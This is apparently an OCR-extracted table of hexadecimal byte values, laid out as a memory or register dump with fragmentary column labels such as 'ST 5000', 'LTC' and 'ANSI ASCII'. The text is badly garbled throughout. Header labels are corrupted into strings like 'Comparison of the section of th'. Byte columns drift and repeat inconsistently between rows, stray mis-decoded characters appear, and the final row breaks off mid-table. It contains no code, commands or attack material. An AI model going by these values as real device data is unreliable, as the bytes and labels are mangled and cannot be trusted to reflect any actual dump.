| Contraction     Contraction     Contracti | 0<br>ED<br>FF<br>00<br>00<br>02<br>00<br>71<br>00<br>71<br>07<br>7F<br>00                                                                                                    | 1<br>FE<br>00<br>00<br>00<br>02<br>2B<br>03<br>06<br>00<br>20                                                                               | 2<br>0D<br>30<br>17<br>00<br>84<br>84<br>84<br>84<br>84<br>84<br>90<br>30<br>00                                                                                              | 3<br>90<br>60<br>18<br>00<br>52<br>F1<br>52<br>F1<br>00<br>60<br>00                                                                    | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br><b>60</b><br><b>60</b><br><b>60</b><br><b>60</b><br><b>60</b><br><b>60</b><br><b>6</b>                                                            | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>E8<br>ED<br>E8<br>00<br>3A<br>00                                                                   | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>C8<br>00<br>00<br>00                                                                                     | 7<br>00<br>00<br>3A<br>00<br>01<br>9E<br>88<br>9E<br>88<br>00<br>00<br>00                                                       | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>30<br>00<br>00<br>00<br>00<br>00                                                                                                    | 500<br>9<br>28<br>00<br>00<br>00<br>00<br>AF<br>FF<br>AF<br>FF<br>00<br>00<br>00                                                 | LTC<br>A<br>00<br>30<br>30<br>00<br>00<br>72<br>6D<br>72<br>6D<br>01<br>1A<br>9F<br>00                                                                                                    | 012<br>B<br>00<br>60<br>00<br>00<br>55<br>03<br>40<br>60<br>79<br>00                                                                                                    | NB<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>61<br>23<br>61<br>23<br>04<br>02<br>15<br>00                                                                                                    | PV<br>00<br>3A<br>3A<br>00<br>02<br>F0<br>77<br>F0<br>77<br>00<br>00<br>00<br>00                                                             | VD_<br>FF<br>00<br>00<br>00<br>60<br>91<br>60<br>91<br>06<br>07<br>00<br>00                                                                               | 123<br>FF<br>00<br>00<br>00<br>00<br>A9<br>0C<br>20<br>00<br>00<br>00<br>00<br>00                                                              | 1p<br>1p<br>2<br>0<br>+ r<br>qÓ°fi<br>+ r<br>qÓ°fi<br>0<br>0                                                                                                    | Al<br>ÿÿ<br>8:<br>0`8:<br>T<br>11:<br>14:<br>14:<br>14:<br>8:                                                                                                    | VSI AS<br>(<br>0 8<br>0 8<br>0 8<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>0 9 0<br>2 m #<br>0 9 0<br>2 m                                                                                                    | SCII<br>ÿÿ<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:                                                                                                    |         |
| Contraction     Contraction     Contracti | 0<br>ED<br>FF<br>00<br>00<br>02<br>00<br>71<br>00<br>71<br>07<br>7F<br>00<br>00                                                                                                    | 1<br>FE<br>0F<br>00<br>00<br>00<br>22<br>28<br>28<br>28<br>03<br>06<br>00<br>20<br>00                                                       | 2<br>0D<br>00<br>30<br>17<br>00<br>00<br><b>B4</b><br><b>BA</b><br><b>B4</b><br><b>B4</b><br><b>B4</b><br><b>B4</b><br><b>00</b><br>30<br>00<br>00                           | 3<br>90<br>60<br>18<br>00<br>52<br>F1<br>52<br>F1<br>00<br>60<br>00<br>00                                                              | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60                                                                                    | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>E8<br>E0<br>8<br>8<br>00<br>3A<br>00<br>00                                                         | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>ED<br>C8<br>C8<br>00<br>00<br>00<br>00                                                                   | 7<br>00<br>00<br>3A<br>00<br>01<br>9E<br>88<br>9E<br>88<br>00<br>00<br>00<br>00<br>00                                           | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>6B                                                                                                    | 5000<br>9<br>28<br>00<br>00<br>00<br>00<br>00<br>00<br><b>AF</b><br><b>FF</b><br>00<br>00<br>00<br>00<br>74                      | LTC<br>A<br>00<br>30<br>30<br>00<br>00<br>72<br>6D<br>01<br>1A<br>9F<br>00<br>29                                                                                                    | 012<br>B<br>00<br>60<br>00<br>00<br>00<br>55<br>03<br>40<br>60<br>79<br>00<br>7D                                                                                                    | NB<br>C<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>04<br>02<br>15<br>00<br>63                                                                                                    | PV<br>D<br>00<br>3A<br>3A<br>00<br>02<br><b>F0</b><br>77<br><b>F0</b><br>77<br>00<br>00<br>00<br>00<br>00<br>00<br>00                        | VD_<br>E<br>FF<br>00<br>00<br>00<br>00<br>60<br>91<br>06<br>07<br>00<br>00<br>6B                                                                          | 123<br>FF<br>00<br>00<br>00<br>00<br>A9<br>0C<br>20<br>00<br>00<br>00<br>00<br>74                                                              | 1p<br>2<br>0<br>4<br>6<br>4<br>6<br>9<br>0<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1                                                                                                    | Al<br>ÿÿ<br>8:<br>0`8:<br>T<br>142<br>142<br>142<br>8:                                                                                                    | NSI AS<br>(<br>0`8<br>0`8<br>2 m #<br>2 m #<br>0 0 0<br>2 m #<br>0 0 0<br>2 m #<br>2 m #                                                                                                    | CII<br>ÿÿ<br>3:<br>3:<br>5*0<br>****<br>***<br>***                                                                                                    |         |
| Control Control C | 0<br>ED<br>FF<br>00<br>00<br>02<br>00<br>71<br>00<br>71<br>07<br>7F<br>00<br>00<br>00                                                                                                    | 1<br>FE<br>0F<br>00<br>00<br>00<br>2B<br>2B<br>2B<br>2B<br>00<br>20<br>00<br>20<br>00<br>BC                                                 | 2<br>0D<br>30<br>17<br>00<br>00<br><b>B4</b><br><b>BA</b><br><b>B4</b><br><b>B4</b><br><b>B4</b><br>00<br>30<br>00<br>00<br>63                                               | 3<br>90<br>60<br>18<br>00<br>00<br>52<br>F1<br>52<br>F1<br>00<br>60<br>00<br>00<br>61                                                  | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60                                                                                    | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>E8<br>ED<br>E8<br>00<br>3A<br>00<br>00<br>40                                                       | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>ED<br>C8<br>00<br>00<br>00<br>00<br>00<br>00                                                             | 7<br>00<br>00<br>3A<br>00<br>01<br>9E<br>88<br>9E<br>88<br>00<br>00<br>00<br>00<br>00<br>40                                     | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>6B<br>00                                                                                                    | 5000<br>9<br>28<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>74<br>40                                                      | LTC<br>A<br>00<br>30<br>30<br>00<br>00<br>72<br>6D<br>01<br>1A<br>9F<br>00<br>29<br>00                                                                                                    | 012<br>B<br>00<br>60<br>00<br>00<br>55<br>03<br>40<br>60<br>79<br>00<br>7D<br>00                                                                                                    | NB<br>C<br>000<br>38<br>38<br>00<br>12<br>61<br>23<br>61<br>23<br>61<br>23<br>04<br>02<br>15<br>00<br>63<br>00                                                                                                    | PV<br>D<br>00<br>3A<br>3A<br>00<br>02<br><b>F0</b><br>77<br><b>F0</b><br>77<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00            | VD_<br>F<br>FF<br>00<br>00<br>00<br>00<br>60<br>91<br>06<br>07<br>00<br>00<br>00<br>6B<br>00                                                              | 123<br>F<br>FF<br>00<br>00<br>00<br>A9<br>0C<br>20<br>00<br>00<br>00<br>74<br>D0                                                               | 1p<br>ÿ<br>0`<br>+ 'B<br>qÓ°fi<br>+ 'B<br>qÓ°fi<br>0`<br>4ca                                                                                                    | Al<br>ŸŸ<br>8:<br>0`8:<br>T<br>142<br>142<br>8:<br>8:<br>8:                                                                                                    | VSI AS<br>(<br>0`8<br>0`8<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>0 v 0<br>2 m #<br>0 v 0<br>2 m #<br>0 v 0<br>2 m #<br>0 v 0<br>2 m #<br>0 v 0<br>2 m #<br>0 v 0<br>2 m #<br>0 v 0<br>2 m #<br>0 v 0<br>2 m #<br>0 v 0<br>2 m #<br>0 v 0<br>2 m #<br>0 v 0 v 0<br>2 m #<br>0 v 0 v 0<br>2 m #<br>0 v 0 v 0 v 0<br>2 m #<br>0 v 0 v 0 v 0 v 0 v 0 v 0 v 0 v 0 v 0 v                                                                                                    | CII<br>ýý<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:                                                                                                    |         |
| Contract (Contract (Contrat (Contract (Contract (Contract (Contract (Contract (Contract (C  | 0<br>ED<br>FF<br>00<br>00<br>02<br>00<br>71<br>00<br>71<br>07<br>7F<br>00<br>00<br>9<br>FF                                                                                                    | 1<br>FE<br>OF<br>00<br>00<br>02<br>2B<br>D3<br>2B<br>D3<br>06<br>00<br>20<br>00<br>BC<br>3F                                                 | 2<br>0D<br>30<br>17<br>00<br>00<br>84<br>84<br>84<br>84<br>84<br>84<br>84<br>84<br>84<br>84<br>84<br>84<br>84                                                                | 3<br>90<br>60<br>18<br>00<br>52<br>F1<br>52<br>F1<br>00<br>60<br>00<br>60<br>00<br>61<br>3F                                            | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60<br>60                                                                                    | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>E8<br>E0<br>54<br>E0<br>54<br>E0<br>3A<br>00<br>00<br>3A<br>00<br>00<br>40<br>00                   | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                               | 7<br>00<br>00<br>3A<br>00<br>01<br>9E<br>88<br>9E<br>88<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                   | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>6B<br>00<br>6B<br>00<br>FF                                                                                                    | 5000<br>9<br>28<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>74<br>40<br>FF                                    | LTC<br>A<br>00<br>30<br>30<br>00<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>00<br>72<br>6D<br>72<br>6D<br>75<br>75<br>6D<br>75<br>75<br>75<br>75<br>75<br>75<br>75<br>75<br>75<br>75 | 012<br>B<br>00<br>60<br>00<br>00<br>55<br>03<br>40<br>60<br>79<br>00<br>7D<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>0                                                  | NB<br>C<br>000<br>38<br>38<br>00<br>12<br>61<br>23<br>61<br>23<br>61<br>23<br>61<br>23<br>04<br>02<br>15<br>00<br>63<br>00<br>30                                                                                                    | PV<br>D<br>000<br>3A<br>3A<br>00<br>02<br><b>F0</b><br>77<br>77<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>61<br>00<br>60                  | VD_<br>F<br>FF<br>00<br>00<br>00<br>60<br>91<br>60<br>91<br>06<br>07<br>00<br>00<br>6B<br>00<br>38                                                        | 123<br>F<br>FF<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>0                                                          | 1p<br>y<br>0<br>+ 'B<br>qÓ°ñ<br>+ 'F<br>qÓ°ñ<br>0<br>1c<br>2222                                                                                                    | Ar<br>ÿÿ<br>8:<br>0`8:<br>T<br>112:<br>12:<br>12:<br>8:<br>8:<br>0 (                                                                                                    | VSI AS<br>(<br>0`8<br>0`8<br>:<br>2 m #<br>0ÿrUa<br>2 m #<br>0ÿrUa<br>2 m #<br>0ÿrUa<br>2 m #<br>0ÿrUa<br>2 m #<br>0ÿrUa<br>2 m #<br>0ÿrUa<br>2 m #<br>0ÿrUa<br>2 m #<br>0;<br>0;<br>0;<br>0;<br>0;<br>0;<br>0;<br>0;<br>0;<br>0;<br>0;<br>0;<br>0;                                                                                                    | CII<br>ÿÿ<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:<br>3:                                                                                                    |         |
| Comparison of the section of the section of th | 0<br>ED<br>FF<br>00<br>00<br>02<br>00<br>71<br>00<br>07<br>7F<br>00<br>00<br>09<br>FF<br>00                                                                                                    | 1<br>FE<br>0F<br>00<br>00<br>02<br>2B<br>D3<br>2B<br>D3<br>06<br>00<br>20<br>00<br>BC<br>3F<br>00                                           | 2<br>0D<br>00<br>17<br>00<br>00<br><b>B4</b><br><b>B4</b><br><b>B4</b><br><b>B4</b><br>00<br>30<br>00<br>00<br>63<br>FF<br>00                                                | 3<br>90<br>60<br>18<br>00<br>52<br>F1<br>52<br>F1<br>00<br>60<br>00<br>60<br>00<br>61<br>3F<br>00                                      | 4<br>FF<br>30<br>30<br>00<br>60<br>60<br>60<br>00<br>38<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                        | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>EB<br>00<br>3A<br>00<br>00<br>40<br>00<br>00<br>F                                                  | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                               | 7<br>00<br>00<br>3A<br>00<br>01<br>9E<br>88<br>9E<br>88<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 5000<br>9<br>28<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>74<br>40<br>FF<br>00<br>00                              | LTC<br>A<br>00<br>30<br>30<br>00<br>00<br>72<br>6D<br>72<br>6D<br>72<br>72<br>6D<br>72<br>72<br>6D<br>72<br>72<br>6D<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72       | 012<br>B<br>00<br>60<br>00<br>00<br>55<br>03<br>40<br>60<br>79<br>00<br>70<br>00<br>00<br>00<br>00<br>00<br>00<br>55<br>03<br>40<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | NB<br>C<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>61<br>23<br>04<br>02<br>15<br>00<br>63<br>00<br>30<br>20<br>AC                                                                                                    | PV<br>D<br>000<br>3A<br>3A<br>00<br>02<br><b>F0</b><br>77<br>77<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>61<br>00<br>60<br>59            | VD_<br>FF<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                         | 123<br>F<br>FF<br>00<br>00<br>00<br><b>A9</b><br>00<br><b>A9</b><br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 1p<br>y<br>0<br>+ 1F<br>qÓ°f<br>+ 1F<br>qÓ°f<br>0<br>uca<br>y?y?                                                                                                    | A1<br>ŶŶ<br>8:<br>0`8:<br>T<br>1422<br>1422<br>8:<br>8:<br>8:<br>1422<br>1422<br>1422<br>1424<br>1444<br>144 | VSI AS<br>( 0 8<br>0 8<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>2 m #<br>2 y<br>2 y<br>0 ( ¥0-                                                                                                    | SCII<br><u>ÿ</u> ÿ<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:                                                                                                    |         |
| Control Control C | 0<br>ED<br>FF<br>00<br>00<br>02<br>00<br>71<br>00<br>71<br>00<br>00<br>9<br>FF<br>00<br>00<br>AC                                                                                                    | 1<br>FE<br>0F<br>00<br>00<br>2B<br>2B<br>2B<br>2B<br>2B<br>20<br>00<br>20<br>00<br>8C<br>3F<br>00<br>59                                     | 2<br>0D<br>00<br>30<br>17<br>00<br>00<br>84<br>8A<br>84<br>8A<br>00<br>30<br>00<br>63<br>8FF<br>00<br>AC                                                                     | 3<br>90<br>60<br>18<br>00<br>52<br>F1<br>52<br>F1<br>00<br>60<br>00<br>61<br>3F<br>00<br>59                                            | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br>60<br>60<br>60<br>60<br>60<br>00<br>00<br>00<br>00<br>00<br>00                                                                                    | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>EB<br>8<br>00<br>3A<br>00<br>00<br>40<br>00<br>00<br>59                                            | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                               | 7<br>00<br>00<br>3A<br>00<br>01<br>9E<br>88<br>9E<br>88<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>59             | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 500<br>9<br>28<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>74<br>40<br>FF<br>00<br>00<br>74<br>40<br>59                         | LTC<br>A<br>000<br>300<br>000<br>72<br>6D<br>01<br>1A<br>9F<br>000<br>29<br>000<br>FF<br>AS<br>AC                                                                                                    | 12<br>B<br>00<br>60<br>00<br>05<br>55<br>03<br>40<br>60<br>79<br>00<br>7D<br>00<br>0F<br>59                                                                                            | NB<br>C<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>04<br>02<br>15<br>00<br>63<br>00<br>30<br>80<br>AC                                                                                                    | PV<br>D<br>00<br>3A<br>3A<br>00<br>02<br>F0<br>77<br>77<br>00<br>00<br>00<br>00<br>00<br>61<br>00<br>60<br>59<br>59                          | VD_<br>FF<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                         | 123<br>F<br>FF<br>00<br>00<br>00<br><b>A9</b><br>00<br><b>A9</b><br>00<br>00<br>00<br>00<br>00<br>00<br>74<br>D0<br>3A<br>59<br>59             | 1p<br>ÿ<br>0`<br>+'E<br>qÓ°f<br>+'E<br>qÓ°f<br>0`<br>%ca<br>ÿ?ÿ?<br>¬X¬X                                                                                                    | A1<br>ÿÿ<br>8:<br>0`8:<br>T<br>112<br>112<br>112<br>112<br>112<br>112<br>112                                                                                                    | <pre>4SI AS (</pre>                                                                                                    | CII<br>ýý<br>::<br>::<br>::<br>::<br>::<br>::<br>::<br>::<br>::                                                                                                    |         |
| Comparison of the section of the section of th | 0<br>ED<br>FF<br>00<br>00<br>02<br>00<br>71<br>00<br>71<br>00<br>00<br>00<br>9<br>FF<br>00<br>00<br>2<br>FF<br>00<br>0<br>AC                                                                                                    | 1<br>FE<br>0F<br>00<br>00<br>22<br>23<br>28<br>06<br>00<br>20<br>00<br>20<br>00<br>8C<br>3F<br>00<br>59<br>59                               | 2<br>0D<br>00<br>17<br>00<br>00<br><b>B4</b><br><b>BA</b><br><b>B4</b><br><b>BA</b><br>00<br>30<br>00<br>00<br>63<br>FFF<br>000<br>AC                                        | 3<br>90<br>00<br>60<br>18<br>00<br>00<br>52<br>F1<br>52<br>F1<br>00<br>60<br>00<br>00<br>61<br>3F<br>00<br>59<br>59                    | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br>60<br>60<br>60<br>60<br>60<br>60<br>00<br>38<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>AC<br>AC                                          | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>E8<br>ED<br>E8<br>00<br>3A<br>00<br>00<br>00<br>00<br>00<br>00<br>59<br>59                         | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                               | 7<br>00<br>00<br>3A<br>00<br>00<br>9E<br>88<br>9E<br>88<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>59<br>59 | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>6B<br>00<br>00<br>6B<br>00<br>00<br>6B<br>00<br>00<br>6B<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 500<br>9<br>28<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>74<br>40<br>FF<br>00<br>00<br>74<br>40<br>FF<br>59<br>59             | LTC<br>A<br>000<br>300<br>000<br>72<br>6D<br>01<br>1A<br>9F<br>000<br>299<br>000<br>FF<br>AS<br>AC                                                                                                    | 12<br>B<br>00<br>60<br>00<br>55<br>03<br>55<br>03<br>40<br>60<br>79<br>00<br>70<br>00<br>00<br>00<br>55<br>55<br>55<br>55<br>55<br>55<br>5                                             | NB<br>C<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>61<br>23<br>04<br>02<br>15<br>00<br>63<br>00<br>03<br>00<br>22<br>50<br>00<br>22<br>50<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20 | PV<br>D<br>00<br>3A<br>3A<br>00<br>02<br><b>F0</b><br>77<br>77<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>61<br>00<br>60<br>59<br>59<br>59 | VD_<br>E<br>FF<br>00<br>00<br>00<br>00<br>91<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                | 123<br>F<br>FF<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>0                                                          | 110<br>110<br>110<br>100<br>100<br>100<br>100<br>100                                                                                                    | Al<br>ÿÿ<br>8:<br>1<br>1<br>1<br>1<br>2<br>8:<br>8:<br>8:<br>8:<br>8:<br>1<br>9<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1                                                                                                    | VSI AS<br>(<br>0 8<br>0 8<br>0 8<br>2 m 4<br>0 2 m 4<br>0 2 m 4<br>0 2 m 4<br>0 2 m 4<br>0 2 m 4<br>0 2 m 4<br>2 m 4<br>0 2 m 4<br>0 0 m 4<br>0 0 m 4<br>0 0 m 4 0 m 4                                                                                                    | SCII<br>ýý<br>3:<br>3:<br>(5.0)<br>(5.0)<br>(3.0)<br>(3.0) |         |
| Control Control C | 0<br>ED<br>FF<br>00<br>00<br>00<br>00<br>71<br>00<br>07<br>71<br>00<br>00<br>00<br>00<br>9<br>FF<br>00<br>00<br>2<br>C<br>2<br>AC                                                                                                    | 1<br>FE<br>OF<br>00<br>00<br>02<br>2B<br>D3<br>2B<br>D3<br>06<br>00<br>20<br>00<br>20<br>00<br>20<br>00<br>59<br>59<br>59                   | 2<br>0D<br>00<br>30<br>17<br>00<br>00<br>84<br>8A<br>84<br>8A<br>00<br>30<br>00<br>00<br>63<br>8F<br>F<br>00<br>AC<br>AC                                                     | 3<br>90<br>60<br>18<br>00<br>52<br>F1<br>52<br>F1<br>00<br>60<br>00<br>00<br>61<br>3F<br>00<br>59<br>59<br>59                          | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br><b>CC</b><br><b>60</b><br><b>CC</b><br><b>60</b><br>00<br>38<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00        | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>E8<br>E0<br>3A<br>00<br>3A<br>00<br>00<br>40<br>00<br>00<br>59<br>59<br>59                         | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>ED<br>C8<br>ED<br>C8<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>27<br>48<br>AC<br>AC             | 7<br>00<br>00<br>3A<br>00<br>01<br>9E<br>88<br>00<br>00<br>00<br>00<br>40<br>00<br>00<br>40<br>00<br>59<br>59                   | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 5000<br>9<br>28<br>00<br>00<br>00<br>00<br>AF<br>FF<br>00<br>00<br>00<br>74<br>40<br>59<br>59<br>59                              | LTC<br>A<br>00<br>30<br>00<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>72<br>6D<br>72<br>72<br>6D<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72                                                                                                    | 12<br>B<br>00<br>60<br>00<br>55<br>03<br>40<br>60<br>79<br>00<br>70<br>00<br>7D<br>00<br>59<br>59<br>59<br>59                                                                          | NB<br>C<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>61<br>23<br>61<br>23<br>04<br>02<br>15<br>00<br>30<br>30<br>30<br>30<br>AC<br>AC                                                                                                    | PV<br>D<br>00<br>3A<br>3A<br>00<br>02<br>F0<br>77<br>F0<br>00<br>00<br>00<br>00<br>00<br>61<br>00<br>60<br>59<br>59<br>59                    | VD_<br>FF<br>00<br>00<br>00<br>00<br>91<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                     | 123<br>F<br>FF<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>0                                                          | 1<br>y<br>0<br>+ 1<br>q<br>0<br>+ 1<br>q<br>0<br>+ 1<br>- 1<br>- 1<br>- 1<br>- 1<br>- 1<br>- 1<br>- 1<br>- | Al<br>ÿÿ<br>8:<br>1<br>1<br>1<br>2<br>1<br>2<br>1<br>2<br>1<br>2<br>2<br>1<br>2<br>2<br>1<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2<br>2                                                                                                    | VSI AS<br>(<br>0 8<br>2 m #<br>2 m # | CII<br>ýý<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:<br>:                                                                                                    |         |
| Control Control C | 0<br>ED<br>FF<br>00<br>00<br>00<br>00<br>71<br>07<br>71<br>07<br>77<br>00<br>00<br>09<br>FF<br>00<br>00<br>20<br>00<br>09<br>FF<br>00<br>00<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20                                                                   | 1<br>FE<br>OF<br>00<br>00<br>02<br>2B<br>D3<br>2B<br>D3<br>2B<br>D3<br>06<br>00<br>20<br>00<br>20<br>00<br>20<br>00<br>59<br>59<br>59       | 2<br>0D<br>30<br>17<br>00<br>00<br><b>B4</b><br><b>BA</b><br>00<br>30<br>00<br>63<br>FF<br>00<br>63<br>FF<br>00<br>63<br>AC<br>AC                                            | 3<br>90<br>60<br>18<br>00<br>52<br>F1<br>52<br>F1<br>00<br>60<br>00<br>00<br>61<br>3F<br>00<br>59<br>59<br>59                          | 4<br>FF<br>00<br>38<br>30<br>00<br>00<br><b>CC</b><br><b>60</b><br><b>CC</b><br><b>60</b><br><b>00</b><br>38<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00 | 5<br>FF<br>00<br>3A<br>60<br>00<br>54<br>ED<br>ED<br>ED<br>ED<br>3A<br>00<br>00<br>40<br>00<br>00<br>59<br>59<br>59<br>59                         | 6<br>06<br>00<br>38<br>00<br>01<br>ED<br>C8<br>ED<br>C8<br>ED<br>C8<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>27<br>48<br>AC<br>AC<br>AC | 7<br>00<br>00<br>3A<br>9E<br>88<br>92<br>88<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00             | ST<br>8<br>11<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                                                    | 5000<br>9<br>28<br>00<br>00<br>00<br>00<br>00<br>00<br>74<br>40<br>FF<br>00<br>00<br>74<br>40<br>FF<br>59<br>59<br>59            | LTC<br>A<br>00<br>30<br>00<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>6D<br>72<br>72<br>6D<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72<br>72                                                                                                    | 12<br>B<br>00<br>60<br>00<br>55<br>03<br>40<br>60<br>79<br>00<br>70<br>00<br>7D<br>00<br>59<br>59<br>59<br>59                                                                          | NB<br>C<br>00<br>38<br>38<br>00<br>12<br>61<br>23<br>04<br>02<br>15<br>00<br>63<br>00<br>63<br>00<br>30<br>AC<br>AC<br>AC                                                                                                    | PV<br>D<br>3A<br>3A<br>00<br>02<br>F0<br>77<br>77<br>00<br>00<br>00<br>00<br>00<br>61<br>00<br>60<br>59<br>59<br>59<br>59                    | VD_<br>FF<br>FF<br>60<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00                                                                               | 